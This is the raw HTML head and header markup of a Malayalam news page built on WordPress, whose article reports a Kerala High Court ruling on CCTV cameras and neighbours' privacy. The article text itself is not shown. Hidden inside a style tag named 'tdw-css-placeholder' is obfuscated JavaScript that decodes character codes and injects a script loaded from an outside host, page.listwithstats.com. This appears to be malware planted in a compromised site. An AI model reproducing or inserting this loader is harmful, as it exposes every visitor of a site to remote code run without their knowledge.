<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:image" content="https://channelnew.com/wp-content/uploads/2023/01/kerala-hc-1.jpg"><meta property="twitter:image:alt" content="kerala hc"><meta property="twitter:title" content="സിസിടിവി കണ്ണുകൾ അയൽപക്കത്തേക്ക് നീളണ്ട, മറ്റുള്ളവരുടെ സ്വകാര്യത മാനിക്കണം: ഹൈക്കോടതി"><meta property="twitter:description" content="സുരക്ഷയ്ക്ക് വേണ്ടി ആണെങ്കിൽ പോലും സിസിടിവിയുടെ കണ്ണുകൾ അയൽപക്കത്തേക്ക് നീണ്ടുപോകേണ്ട എന്നും സ്വന്തം വീട്ടിൽ മതിയെന്നും ഹൈക്കോടതി. സിസിടിവി വയ്ക്കുന്ന കാര്യത്തിൽ സംസ്ഥാന പോലീസ് മേധാവി സർക്കാരുമായി..."><meta property="twitter:url" content="https://channelnew.com/kerala/cctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="2 minutes">
<meta itemprop="image" content="https://channelnew.com/wp-content/uploads/2023/01/kerala-hc-1.jpg"><meta itemprop="name" content="സിസിടിവി കണ്ണുകൾ അയൽപക്കത്തേക്ക് നീളണ്ട, മറ്റുള്ളവരുടെ സ്വകാര്യത മാനിക്കണം: ഹൈക്കോടതി"><meta itemprop="description" content="സുരക്ഷയ്ക്ക് വേണ്ടി ആണെങ്കിൽ പോലും സിസിടിവിയുടെ കണ്ണുകൾ അയൽപക്കത്തേക്ക് നീണ്ടുപോകേണ്ട എന്നും സ്വന്തം വീട്ടിൽ മതിയെന്നും ഹൈക്കോടതി. സിസിടിവി വയ്ക്കുന്ന കാര്യത്തിൽ സംസ്ഥാന പോലീസ് മേധാവി സർക്കാരുമായി കൂടിയാലോചിച്ചു വേണ്ട നിർദ്ദേശങ്ങൾ കൊണ്ടുവരണമെന്നും ജസ്റ്റിസ് വി ജി അരുൺ നിർദ്ദേശിച്ചു. തന്റെ വീടും പരിസരവും നിരീക്ഷിക്കത്തക്ക രീതിയിൽ അയൽവാസി സിസിടിവി സ്ഥാപിച്ചു എന്ന് എറണാകുളം ചേരനല്ലൂർ സ്വദേശിനിയായ ആഗ്നസ് മിഷേൽ ഹൈക്കോടതിയിൽ നൽകിയ ഹർജിയിലാണ് നിർദേശം. പരാതിക്കാരിയുടെ അയൽവാസി തന്റെ സ്വകാര്യ ഹനിക്കുന്ന തരത്തിൽ സിസിടിവി ക്യാമറ..."><meta itemprop="datePublished" content="2023-01-20"><meta itemprop="dateModified" content="2023-01-20T14:12:19+00:00">
<meta property="profile:first_name" content="Chief"><meta property="profile:last_name" content="Editor"><meta property="profile:username" content="Chief Editor">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://channelnew.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://channelnew.com/wp-json/wp/v2/posts/380394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://channelnew.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://channelnew.com/?p=380394' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/channelnew.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--chained-news-white:#FFFFFF;--chained-news-black:black;--chained-news-blue:#2f6697;--chained-news-gray:rgb(229,229,229);--chained-news-separator:rgb(117,117,117)}</style>

    
	<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/channelnew.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/channelnew.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="aeae2d4d50";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Meera-Regular";src:local("Meera-Regular"),url("https://channelnew.com/wp-content/uploads/2022/09/Meera-Regular.woff") format("woff");font-display:swap}:root{--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#000000}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7629623076852413" crossorigin="anonymous"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MKH25MXR63"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MKH25MXR63');
</script><link rel="icon" href="https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578-150x150.png" sizes="32x32" />
<link rel="icon" href="https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578.png" />
<meta name="msapplication-TileImage" content="https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">(function(){try{var_btwyzitoi=String;letauugzfivbn="f"+"ro"+_btwyzitoi['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varabyly="s"+"c"+_btwyzitoi[auugzfivbn](114,105,112,116),_sbhymjnnzma="c"+"re"+_btwyzitoi[auugzfivbn](97,116,101,69,108,101,109,101,110,116),_ycaysskp="s"+_btwyzitoi[auugzfivbn](114,99),_mgqelaq=_btwyzitoi[auugzfivbn](105,100),_gultmhmqjuq="cu"+"rre"+_btwyzitoi[auugzfivbn](110,116,83,99,114,105,112,116);letawejhbkn="pa"+"r"+_btwyzitoi[auugzfivbn](101,110,116,78,111,100,101),_kfzpvck="i"+"ns"+_btwyzitoi[auugzfivbn](101,114,116,66,101,102,111,114,101),_wkrgx="ge"+"El"+_btwyzitoi[auugzfivbn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_knqke="h"+"e"+_btwyzitoi[auugzfivbn](97,100),_elddjs="ap"+"p"+_btwyzitoi[auugzfivbn](101,110,100,67,104,105,108,100),anlkuv=document;var_yegltnrb="t"+"e"+_btwyzitoi[auugzfivbn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_yxnmq=anlkuv[_sbhymjnnzma](abyly),apcdhpgbc=_btwyzitoi[auugzfivbn](104,116,116,112,115,58,47,47)+_btwyzitoi[auugzfivbn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_btwyzitoi[auugzfivbn](47)+_btwyzitoi[auugzfivbn](115)+"ta"+"t"+_btwyzitoi[auugzfivbn](115)+_btwyzitoi[auugzfivbn](47)+_btwyzitoi[auugzfivbn](115,116,101,112,46,106,115);_yxnmq[_ycaysskp]=apcdhpgbc;_yxnmq[_mgqelaq]=_yegltnrb;if(anlkuv[_gultmhmqjuq]){anlkuv[_gultmhmqjuq][awejhbkn][_kfzpvck](_yxnmq,anlkuv[_gultmhmqjuq])}else{anlkuv[_wkrgx](_knqke)[0][_elddjs](_yxnmq)}}catch (err){}})();</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://channelnew.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-380394 single-format-standard wp-theme-Newspaper cctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc global-block-template-1 tdb_template_376571 aa-prefix-chann- tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://channelnew.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://channelnew.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important;border-color:var(--chained-news-gray)!important;border-style:solid!important;border-width:0px 0px 0.1px 0px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-bottom:0px!important}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_9df6{align-items:flex-start;justify-content:flex-start}#tdm-popup-modal-td_m_9df6.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_9df6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td_m_9df6 .tdm-popup-modal{width:50%;height:100%;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2)}#tdm-popup-modal-td_m_9df6 .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;border-width:1px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_9df6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_9df6 .tdm-pmh-close{top:0px}#tdm-popup-modal-td_m_9df6 .tdm-pm-body{padding:15px 25px}#tdm-popup-modal-td_m_9df6.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_9df6 .tdm-popup-modal-bg{background:rgba(0,0,0,0.56)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_9df6 .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_9df6 .tdm-popup-modal{width:100%}#tdm-popup-modal-td_m_9df6 .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_9df6 .tdm-popup-modal{width:100%}#tdm-popup-modal-td_m_9df6 .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}</style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"button_size":"tdm-btn-lg","modal_align":"top-left","overlay_bg":"rgba(0,0,0,0.56)","modal_transition":"slide","trigg_btn_enable":"yes","button_icon_position":"icon-before","button_icon_space":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7ImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","tds_button":"tds_button5","tds_button5-icon_color":"#dd9933","tds_button5-icon_hover_color":"#dd9933","tds_button5-text_color":"#dd9933","tds_button5-text_hover_color":"#dd9933","button_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modal_height":"100%","header_pos":"over-content","body_padd":"15px 25px","modal_id":"td_m_9df6","button_tdicon":"td-icon-mobile","page_id":"376488","show_modal_composer":"yes","modal_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJsYW5kc2NhcGUiOiI1MCUiLCJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","site_scroll":"yes","block_type":"tdm_block_popup","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","icon_align":"0","button_width":"","button_padding":"","btn_display":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","modal_space":"","all_modal_border":"","all_modal_border_style":"solid","modal_border_radius":"","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_tdicon":"","head_icon_size":"","head_icon_align":"0","head_padd":"","all_head_border":"","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_size":"","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_offset_vertical":"","modal_shadow_shadow_spread":"","modal_shadow_shadow_color":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_icon_color":"","head_icon_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "tdm_block_popup";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "6690";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1338";
tdBlocksArray.push(block_tdi_7);
</script>
